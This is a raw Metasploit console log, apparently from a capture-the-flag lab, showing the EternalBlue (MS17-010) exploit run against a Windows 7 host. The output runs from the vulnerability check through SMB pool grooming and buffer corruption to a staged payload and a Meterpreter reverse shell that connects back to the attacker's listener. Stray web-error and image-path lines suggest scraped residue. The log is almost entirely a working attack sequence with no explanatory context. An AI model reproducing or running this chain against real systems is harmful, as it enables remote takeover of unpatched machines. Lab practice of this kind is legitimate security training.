 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
The requested URL /cgi-bin was not found on this server.
[*] Started reverse TCP handler on 10.10.14.3:4322
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.14.3:4322 → 10.10.10.40:49160) at 2023-10-31 18:34:14 -0400
meterpreter >